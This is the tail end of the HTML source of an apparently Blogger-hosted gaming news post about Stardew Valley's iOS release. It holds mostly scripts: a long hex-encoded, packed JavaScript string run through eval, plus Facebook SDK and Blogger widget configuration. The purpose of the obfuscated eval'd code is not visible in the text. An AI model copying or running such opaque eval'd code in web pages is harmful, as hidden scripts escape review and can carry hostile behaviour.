2\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qnmgd4C9z25UJJ4d7VkgZAVOLRg:1768704832772';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/7355928876788518361/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7355928876788518361', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s72-c/Stardew-Valley-hero.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg', 'pageName': 'AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW', 'pageTitle': 'Gaming News 24h: AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg', 'url': 'https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7355928876788518361}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
